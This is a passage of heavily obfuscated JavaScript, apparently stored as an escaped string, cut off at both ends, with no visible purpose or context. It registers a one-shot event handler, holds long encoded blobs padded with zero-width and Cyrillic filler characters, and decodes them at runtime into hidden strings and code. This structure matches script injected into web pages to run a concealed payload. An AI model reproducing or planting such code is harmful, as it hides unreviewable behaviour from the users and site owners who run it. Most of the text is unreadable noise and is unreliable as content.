n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"R#%-]H].~=QK[{I@MJK|,U#}!-#VKJRQV[RS#K]JJ!;{T+-PVIQTU;(|#G};WS.*+WVN-%*L#O;WJK[}_:,]?#JG~H~,.:%)IQR#{O,SR;{|;=}Q)K@;U#UM)P,@?-NG_J%P.[I^GM&)SP]{[:..}PLJURS&RIR!+N(-VOVSGK({|NS^V!O-*!!W?UL-{#~UIO??V]{=U=T%LJOI,~[~W!}@V+}R.*U?%|PI,)RL}J*[_UJ:^JSWK]]U{~R{}=,:!{&M.UOO=?{!N~|}K]!&T(#;J#~,H,S(~(?N@:_||J%KU_{=?~SWT:G,&SW].KW^-KJQ@NLOT%J|:W^[]&WPK.UU^)_|R^-L+[UW^LG,W#L{@|IM|GN+S^GP|T-J||)R%O%N}P_}RUJ|(I?S?}{KVW)%%,)&%[!#:V|K@~P.KW[M}?&)SW]}M@:&IK)#R_[VG#O)!VQ~SIR.|{]M&;~W+GLW:*B49e881fa60ZZedY6@882e82b7D2da3Z44D8625BX2891(14881M471fa98FD79D3ffYF2187*573D24e84d676X24195RD64ZF4Bc7I083F079177ZF8527e39991277BZ{eZF2f98177de959c8X34eFX77X356b42Y9dD325X746YX2b8cZX62D04XYX1584b970ZF37B41546a75dcf37af1176XX1ccf2c97([base64]{Z6cD750BZ298dF87691fcb12888f63a8Z3Fb8258efe3294{1Y51b87FY668X34ad1B75f557bef698117Z9X?9B9359F107DX656BY2594-625a11D56d946cf6cD648b2D489O060ce12641790fd66d6]Y6Zd97df35FD23e66]c81ee53Z52b941076ed15b7309bca6be85581fb8ff770d949c3f467F271ce39a91b80B73cd537a5e783FB55cdfab2PF7Df62F8Zf56Yd340b81a83fa61ce46Y91186XF5ZBF6aDZ53bd2688;D3Xe152Y92544af6Xce4280d290fe70d036b1137dXY6681XZ68X41da0Nd96339dVf799b5aba2X6cbe7cea5cBZ229dFF69D6526Dd88D~464d216682694(666cc476F118efb1782fe7ab336Y32cd03eB01076bcf578e552BF3BY3=69f2f8XFX70X2486XGX8BU767d44Y69V997%969cf4Y64db4d951885F25fDY85f554c436a8~e41X45DZ93Z96#b7de15B763X3Ybd2a97_471DX9BG778DB53B52894ZD20D343bf1985c9~588F562cf3Za95FD143Y21X51Y42199D558c5329f}Z792Y9c137DX648ZDFB4X)174DY5Y8YZ649B62390FD6Y1d90f676983Zae2484ef6Dcf42YXe73aXY63ZD43a816508cOf7ce956Z330de56Z02B9fZB74XZ4abf3266B969D84Xc11f99ZFWB8efb68d542af66DX49b71983I324c740YZ1f7DF36699ec9c?b81f452cc_23Xc12e9b]875e296FD79B0H382F19Y:F3F7Bfe6BD845B21fe6!6af2184f272a1f47Ye754Z1306ZXF5Zc936Y310bf2B9Y^f78F05Ycd3396d92cef47Z5e85ac769DB%Y89c548B5228Ffc691884f368ZX49b3214bf161d146a41e53a655cc42acZF46f16684T33FZ22F9Z[9d3ZD3YBD2a97|47F2a9af969db4DB3X68f^061d43F672F2bae1b88F562cf93F25Yd73877ca48b621ce4373af329FGc79X653G872e34ebc3568BB39Y712bf3464a02390fd6YD744)060d53DY8264cf262da}d601089f568Z237Y9e31fY2&f7cX956Z37Fed4bBY2dY51745981580F867a32693:06dDY47f56fD748a9298bfe6aa3F6YF1F7XXX60D2386b1B8dF165Z4XZ6b1933e54eZD2c61-Y7ZY857ZY364f-577DZ4Zbe269eFZ3f7BFX6bd845{FQ976F966D340cd65cc4da7207ZF55aD5XFa81877X759ZB31641486XY5ebde5adY92Z99;673e04dca2ca0P17fXB58ba22XYX669d643B01d8aF764208XXZ5Bce46b8e639b62199O844Z734Y1_e7be8B2ac2f9Z;976e350d23Y9c+4ZZZ84bb82592ff6Zd946G270ZX3db0289YZ81b99104ZZF3ca91683f0BYb437Y4117e4842YF329f;c79f49fMF6ede50c2285b*f6dXD566F3733B62390fd6ad787+06Yda4a7fD295XD6b8e!06D1381B02F6bXX5BZ835Y2Gfc238Y4173df053D1296bbe3cae55ZYfa36b92693&06dda8D%36FX2L8BF1Y8bf664dd1063X44Dba326ef15eZB38Y512D331B11a40f355BB2BY3184885V875e24FBZ2996+380DD5ab738e1566bdb55c22f98e366d340YD1a87f461de3bb8159Y3FB4c979f862ZF2fY51854XD57c7375eY92Z99![base64])27d2898f767d94BB1X488,072de127F1385T05Xd8F3bbb73Ya71481XX5BLB84f063Z137YYdd30a41192ZX51BX2B98L572209aW273d454B62995ZX21DY4Ya9198bFD63963YB22490aa2892[5b1ZB8bF957ZF3F61da3fY052Z82B5Dc177X94Xbe3098106XB1ed70DD4ab7817BX86bD845b23fd73eBF1992ee67ZZ47611Y8aX959cb3Da3D67af264d0XYB2ae319X|b78X552ZF31Y5?685F052BY827e+16eDB48b5228Ffcac2591!462d84b7Xd145B2336FF25fZZ39a613DDd75Yc734Y1^X7BFZ65c72ff7f376e350bd2a97&471219a@679D74dc0F346BY2X941551D441ae1b88F5bfB93ZY91683F05de047a911D9d558c5329fJc79X653N37Ze85bB92fY2D5289Z107de364Y02390fd6aD744|XU88bF865D23fYZ3196F86ZZD4Bb72486XXB6b235Y2TF7ZX956Z330X059c53896^Z7fB2=579XD5ac72dYXXY6Dda47b4218X5852D542YF1cX6e04dd03dYY1793FB5XXX87F25FZ03a9dZ683F25Zc737a8c17Yea49b92b9D)329a0125Ydd4aB7249F4aba1989FB6Dd3N6b6258fFY6YDBF4bcB83Ba81582XF5ZWf85f1648a3DY01e76b8|B89F9Y2174783.673e04dba27e846Z62F55f66Xd843b7F043FZ62d04B7FBB3eYB1885f25F1982f420d7369e1B7ZbbUX8ef8651287b7f376X350bd2a9750BY2Z90Z56dd748b3219aZD209X{87cef2bae1B88f5bfb926a91683f06B1a89f35eZX3F65117bXD5179413dZ02D9YQ774X191;a74e45489DZ9FF77598+a77268fBY3975F865D23fac19da38b82147fa5cZ232YY1f4F8c.f7cX956c3309dRY87X461BX3Fe85d72358D{b2XY0QDbc2550Z0^b8eFB68D542af1c89~663e03DBB29D4495X^X87f161d1f9a6Of8Ba856Z8e7Y71375dd14753890!e31Y310bf2853b73aa1)377D899S460da4ZB61492F268dbfd7Zb83ba815824c46B336Y3107dF8Y71680XB5bccf2Y6I484ed|6ZXca4Dba2794M16X1e97O171X116692Z84G22597.4YY1847Z6G285f25Fcc39a667c545aed487X94fBF37YZDZ199Z{976e350BD2a971471ee4BZZ75eaFF6FX956Z32c77fa67d441ae1B88f572ZF4ca92XD3485D.d8cF663c339acX881eb5BZBf23dZ02D9YH774X14eBB3895126fXD5d@67b9053YB294ZBX2BZZ3ba8178dS022a1dd60ZD3Ya714813ba41642XY54c5309X174a9d1B85f996@b4682K572df4Z16107dN06DDY47Z271X04YB52596bc5FDX48b61f8Faa726eF15Xcb38Y512c335YZ167FX16694e79D+F7ae456baef91M878d94X8bc74ab72491FX6b1b94FX6eDX13662981FF2294=1Y2117eXD63d6f877B336Y3107dXY571876f65f85389YM070X85d8DZY4dba2794@16Xdb48Z5229Ffc7f269Bb073cb496Zde4bec5BZ837ad2042B2fd80XD5ac734Y1MX7BF855d22FYD1dZ63B50^079X353c3XB98:17D9Y48bad999#567cf[6672a82[02395H2a3127Fee64D7f95de147Y91D7X3fYYO680f25cBY3898^e81Y3225Xe14XBB2895L2b02Y92U364e446b9255eb161X04ab82191b95BD23ZYX183Yb72297^3aeZ888f654ZZf69B11749D53c52a9YGZ74XZ4Y8dc94cB92693R06D2788}668d749752187F570a3F6752095c5P184F15Xcb958fFZ7FXZ59c653XB52D32da6_27be05b7525a4|e7ZX5557D1f96U072dcfec6c245b21f8cf966X850b21YX2de61ZX3Ba81582ef5Z1886e453Z63XB0de31YX2662e552bf2Z99@6d0ca4Dba27945X58c548B5228F(YB52584f466d83e712093ff68DY465f2723a61380XD5YZ777F05YZY3Y6fc285DD5B7Xf05D@173X4Hd8Zc84bB82592ff6c1f95}1749a4db02e86Z81b99R7b22757931683F05DZY37f856d63f65187ae050c83D6dYY2d9aM774e14Xbb28Y5)27fdc5dT67b90J07YX754BD}88bF865D23fYZ1986!360dd3YBD64d9ee9e1781F16189369f1B38X6587737Y3?56da4W5Z8209Xc133a044B62750B4369XR074D596P15dD749b3118FXF65D8FY79b538a5127fec59137cee1YZ22c9DQ876XF2275F35dZX6Xe31e5add4aB72491FXB81997f968da1366X590.51Y97,F4bZX3bY815dfd946Z936Y310BF399b1D3fea5ab9299BND73Y647b63496106Z945Z58DB48B5228Ffcb82Z88?263D646BBeb3XF361Z936a41a54901380ed5a241XY1}X97f7a81688e84e94cd6Zcc72DZ45b5FZ35d467X143c5F730b320a9fb74e141DY6YZ939ab1D83Y949Z642a2;f85a41e8b+942Z532bb50c23Z53G379DB5ac7fe50?777D646B82a90c366DF4bbe188DFF63DDfa651b83Z91BD242Y11183F55bB431ad=d7YF0119Yd356c3309d26c03198be7Xea488FX194|d7aX35387X956fa6aDY40761c83@160ce44721171DX4XZ824b8F27aXZ69d91798f857af5Fbf3598G680YD15ba3Z96#56fa446BF2a57V674e547B8219fF72Z9D}7ad1Z86af1ac840B5eb3Dd464Z333Y5177da510c036981784BB}dZ43493J375X74d80299YFB6XD9M36Xea669F228ffc69F287f9738a3ab01291fe35873Xae]D7Def61Z7FYYX[c8ZF51099S981ee2fc42Y9F!f50f15Zc02595fa9eK866X0FFYF2587T673YYFZb32382F264D63Z6f138BFD6985He79D98YF452cc@974D476e86297D053c02D9Y23b82Ya4bb6bX143c22f66b86Fdf3Xae2092f82bDB4ab41f8F;01ba4DD60cd3aa71481Ka9F118Ba252c82YY9164d9F5aZ9339X)X7fa551bb2D91bb44b61aa9^f9af973X1378f2Y87*[base64],36Dcb4582XD4dXF61DB1049ZZ39a61380ed76]B7dF7{ebe34961582b9_bc23291_173X54b7X2Da0HZ75X7536Xd98ff73D8f46b61585f769cf24B7238cfe6a85!X79d97BXD679cD558c5329f28882a9c164B84+774FD5Dff71XB2059Z649B63FD33eB82d85-41eD43Z82D485F86Xcf3762ZD7bf95Dc2fbY31179e654ZYH6581782f24F79.26dZD6eD953Z8209fD71093;0891e90Va21D147Y92895ZZ1XDZ3XY81Z89ac356ef15eZB38c156c84259M97fX160cd[[base64](D9f1879e653X0FY67D441YX29BB34b5J26fFZH0bc2390fd95D716B11X8Bf865ZF+c79f486f38bD33Y79X690BB289510Y2:F49b631c330Z8[Y77X451BXF865D24DDF4ce42c93d23fX9fe81ee5Bc835D514afe956Z3309dUa771756f12B98K5B21251fb26933372-d47b454932X68D542X24fBZ2963D070af4Y84f15X?B6baa5469ec59c633a0407F1a54Z12e9BP875X282Z15Z96[370dd7DBZ5791FX9eDD78B21Fbffe99d340ad1abaf994ZX3bdb1ab5XF5Zc936D615b0D457Z4319e?bYBeb85bf2Z99!673e04ded2Zc7%16Xdb48f92cZ2fc69N949e31D8a2Y69S43eDX4bb82564ff39a64685205ac734a141811B3fZ22F9c#9761656f02a97=471de4bb85898326ZD946c153972D67D474b44e88F595d56Fa916b62390cf6aa411b1f18BZ5329F;ZYZXZ86YY2D9YQ774X181Z15b95G26fDZ49b623c3+39d1697F551BX2B65d23fdf1FB9F360.040DY1481ee5Bfb3Bd5+F7c1Z5Zf6309dVY771757f11598)572df4cec2ZZ6~06DDY47B4218e2X6X|[base64]741YX1b88f562cf6fb34983f05DZY6aaa447Xeb8BZF659F^cacf086c02D9Y;7a7XB81bb28c8(cY21b9ZFY56c33054D744b11X8B2b6FW53FYZ1986f360cd6db14781XX5BZ868d5427cX989ZD639dUYaa1784be2b98~5a5e97fB926c633a03880e754Z7X568D542af1ZBZ2663D03daa1784F15XFX68Y5127Fec59c633a0|D7a1Y84c12X9bH875e24FBZ299636a0Z74ab72491FXY4D845b21F8Zf966d340X61Y87f461ce3bY81582XF5c%236Y3107Dea57c4319XTb781e6Xce7Zeb4B91ZY4Dba2794-16Xf757F96bX51Y53D643b01D8aF7801587)118c83eY01F8cZ315ZF42ae1789f5107b3199df31eb5eZYe550FX7Ze0457X2Y94=X6YYF+1BZ2892fc74d2FZ85f050F264DX134ccf3ca91683f079(e80fa11Z137991885bc,XZ83BY71082ee}7Z336a2{b7de9[f7Z2Z9bU570e051771896f65F8D164fD23FYZ1986F360ZD56f714Z43a9Z1b88bf11Z832Y4L830ed5cZ631Y11238e44XZ0244XD71093T06Dda47b4218XFB68F195FF5Dd7F6Y61Z7eFD6aa1f3YX1d87F262D3XX59(F77bd+fca39a3;X7eef3ZBY3Ya3be47B91Dac129dfc76e43a922D8Y%5739240baXX5Zbc6dd735afec25Y81582ef5Zc936a3107D,6YY1472XZ^bbb3193127fB6I8BZ2e9DGF7Ba158Z01Z98b74079fc69d643b01d8af764d13Xab34ce40YF218Da65cZ4OY5c=Y81X5107B3cYX1274b9Nbca28Y8112Z9757c12397;468da44af2463b566ce46ba1943ae5cdd49B1128bF666cf35B1HF54a660Z4315aZ573f460c829941076ee48Z02aY8;0459751b5224Bb664e246abX490F260D04482d462fb66d334ae113aF35Dcf335dZ844Z0F97cX956Z3309D=Y77e451da3aXB55b32d6YY32693,06dDY47B421aa]aB8F32caf1Z89f663d03dYY33d4F1a11779f8659ZXXa1]F81F4KDBX30a1Z34cZF51Z5fc4F107bXF=38c288cfb42D943B72861Z16aZX3D84df40c965c9387f118Yf464D4&b6B1478X72e89ea73WF73e229Z526a61175f122822b8fFX45Y0+1BD2d48d16dD14087198FL3399942Y6155cZ727D51049ZZ39Y61380XD76D678ea6499D255c22F9c25852799134881O471FY5YFZ6eX81d56d946ZF73D04cB02495ZZ!588F562ZF4BB316Y0^D7aX754Z12e9b_875e24fBZ2996#[base64],[base64]~12996R369DB26Y91683F05dZY37Y418c13YY61377e260c2349Yc081X9V7B822a2FZ6ad655b4ea57Z42a9ZX76YD744b11X8bF865d98FXD6Bd93Zae143aed5Dcd33YXD643B01688D356Z3309d|Y77e451Z574X64eZ6288d,56fXD49BB2147f86ae14bb4169bbd2Y97fd6fba3daa1784f15Xcb38ac64c42D9D1F3a8a%D7YX754Z12eD8145Fe24fbc2996;393GZ77X445bf22aa!173X644BX2F87ff5aad2F97}46dB83ba81582XF5Zf565Z434a6187XO355D33d99197bXX5aB3T686F05Dca337e_16eDB48b522B51d8dfb82D452bc1898FY6dd93285U86fDZ23Y61380XDB7e21X8B&e7BX855d13X9Z32c42Za4%66Be34dZB234BR474d343B5278Db373d04Zac198f981B88F562128BF769d7f0Y91978X85aZZ328BU884e451Z7X670Z08884U774X14ebb28d851bd308Yff71D54f84D792_66aD7+44fd23Fac1986F3a31Y7ecc60Z63Ba01689bc.FZY3Xa2^f3c87(Y77e451BX2bX75ac62Fa1@d4bdf45BY1F95J83B8X49BD218XBBU689f663D03DYY5YD943B01086F935cc3073c643YZf764X754c12e9b#8be309810319f)3cbZ74ab72491FX6BD845F66Xcf4eb3188X)128Z943Y52749XB61c342YFf57ff6648b2b9bN839Y557Z72696I87ae013B423Y1@37Dd9W877f632b5228Ffc69d643b071D240B7DF81FY66d933Y81a7eF8139ded9X1677F65bc036a9D076e15d9b2f95WY6FX558933774fc2d994bBB1a8Yfc6ed42DYY2686f3698Ffe7dB93ZY91683f05dZY37f859Z73e66N87FX331c52ba0.57bXX,791e192}Y6Bea4Fb42Y9dc46aD5518f2389fe63D94Z872B68f0218D3fYF?X7Xf062c811a8)Z3cYB2Y66X956c3309dSY77e4Y5I674eb13c134Y0U97bX725b91F94f96FX2FB85D586fe5Fde43a81e91b85XZ94583177dF257ZD407B1f5cX4158133a3[272e456bc11Y41079XB5777X665Y12491FX6Bd845]F2B76e366d340ad1a8749b1127cfc5YY53Xa91677F15485F3571f1B9e=B78X552bf2c994FB9X055;X6Fdd547Z1e9d@774D44aBDf990F41Da6f790G05Fcf41B3199XXF68d439a91468ea63ce3B9c1679f53de84ec42YY4M533975F5BDX4Bb82592ff6ZD946b363DZ48ba2841|260e04962ec3cD545Y41486f85Xe334ad197eee59YD2fY81380e15bBX3aYF3596]47ba345c42X9bfb71X420b71b81ZZU88BF865d23fac1986F3602182F0678f31Y8?Z5aXX54Z92eY4173ef14fcf3874{d79XZ4ac0334Zd626e745c52e629e218XFB68D542af1c89f6B71886FD25c535a2XX8df765ce3X61cf4X8YRD7Ye754Z12e9b{875X2Y3+472e911b1218Xe776D654B4279Y_54Xe14dB62894b523a2de61ce3ba81582XF5cZ936F758c63D65)786f05Dbd33Y6X279dd117eFB37ba2794&16Xdb48b5228f4FYX2Y77f96YZF46b92546B32185;F7Dcc8DXX5cd3fbYF1778e262Z0{bY4Nf7cDD57BYXB59c92aZ33392.274e64ZD1229b-76cDZ479B1D96[16Xcf49YZ348Bfd70ZX48B91189d3528e117eXB58Z5329F:cd6d053Z02D9a~7743X5aY51295G26FDZ49B664d4418d2Z96[46DddL06eD29Y961986F360cd3Ya714Z43Da91b89Y252D13ba912829d277728a0-180e54YZ0335afc78d841c11f6cO066DB40B6294YB66fd937b1d746Z5Q184F15eZB38Y5127F2FYX1886ef5f882Ya0@281XX36B62F94bc4696!ac02F99G474e5[Bae2D97}[base64]*c79X69ZP62DY25Bbc2YY1Z96bXY54Z12197:a46dd416af544c1278b534Fd23FYZ1986f360cd3YY757D03cYX1Z35F261Z13f851884XD5fcbe46eBX6Fe748Z72c91%77Ya143bf1F88=866b347ad2287FD7091FDa71993B1209FDB5ecb38a5127fec59c633f05fBF3d831682XB5Dc9f092]86aX9569e1e97FZ24aeFX722494f363d547ade08fS26ed749b5D556921582ef5ZZ936a3107Deaa71676f43aZD39a21480Y75Yb838Y1dd76e255b3299Zb53F8fS36DD64Yb0288Y2393f262d446ac3182FB67ZZ3ca7fb7DF661ZX2fY9#Z88fd83e452c9F193127Ze949BF326eW56992:c6Zea83ceNa8dFY67d441YX1b88F5622384f269913fB21e87F965a3379D1277ed60872fY11372ec5B962694;Y7adaMYbf2e8e{[base64]}b83X558c4X36dbd6YX654b22194.Z7e92V3c7N575D444B6288X1364DD49ae1X89dd62ca3Ya82f81FF69c545Y71Y86227fF2RZBX27a6[53aX95cZ82169Y52895&26fDZ49B62390fdBD1Z98X567D83Db42793b4218ff37Deb3a@2fe81ee5bZ835Y2}F7cX956c330f152c0375fO17YX659b3289aFX78Y153c13393f92FD244BB258eF075891363D78bF965c9F879b538a5127FXZ59Z633a0#d7Ye7a8(977XX16b8319d106Ydf51b52F58!a78ea4YB0X695-168DY4dab2565!35Fd548b4ZX58Y81Zd03Xaa%X3dBXFY7dXY57Z4319eGb78e552bf2ZDD55B6359aFF75e8,fb02Y8c{e30D248aa2996dc66DD4b722383f867DB3767D385f554c436Y8KX41X251cf31ab]736a52460e350BD2Y97(471DX4BB8829eff98J867d749bb21a6f770DZ41b11Z70f55dZD3bc21492FZ58d83aad1961e01Z9FGc79X653Z02D9Y645Xe14ebb2895_2ZZc649B623905a85c12eb11e8bf874X13fdf6DZ745B4ZD86F655Z537a9Kf35f552ce2e9b111a9D%a77e49DMD6ZDZ4XZ0267ffc78d845BBX890T26YX2J371f02cYF1c89f6YF1F7Xee60d23891~e8Yea57ZDFYae1677X161bfUYY3&X7BDZ56b9XY58D71380%370DD4YZ6339126B41Z8YB26bDB3aaa1Z8eF41ada37B31380F615c335b0MX88a354d23Z98187YXD5962X552bf2Zec4bZ71496H76ZX356c2X350be22ac1a692292F161D345YB{481fd5dca406d1482XY5888f666c760D02F9f1183e96Xbf38a4T979e438c33392~274e64cd123Y1=b67X749BZ2870ef2BYX1BY4R4B5128Xf266d7.e47ZY37Z064c13Da115869f5fcb2970c273e65cbd255bfe7de755BX2e57L07692fdYX1c8af670a914742582FX62d6477XB73Ya730D431ad1185f6IFZF3B99e032F04dc92DY11239e25874DF90FX6cD8528BF656[764e044B8296099389838b21496Z8]1a0[0Y61F85F13069AE286525\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 